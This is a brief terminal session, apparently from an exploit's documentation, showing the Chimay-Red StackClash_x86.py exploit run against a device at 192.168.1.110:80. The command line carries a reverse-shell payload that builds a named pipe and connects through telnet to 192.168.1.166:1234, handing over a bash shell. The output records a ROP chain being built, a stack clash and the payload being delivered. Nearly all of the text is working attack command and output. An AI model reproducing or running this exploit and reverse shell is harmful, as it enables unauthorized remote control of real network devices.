 [ioxera@IOXERA Chimay-Red]$ ./StackClash_x86.py 192.168.1.110 80 www_binary "/bi
n/mknod /ram/f p; /bin/telnet 192.168.1.166 1234 < /ram/f | /bin/bash > /ram/f 2
>&1"
Building ROP chain...
[+] Binary loaded
[+] Loading gadgets, please wait...
[+] Gadgets loaded !
The ROP chain is 1912 bytes long (32768 bytes available)
Opening 2 sockets
Connected
Connected
Stack clash...
Sent
Sent
Sent
Sending payload
Sent
Starting exploit
Done!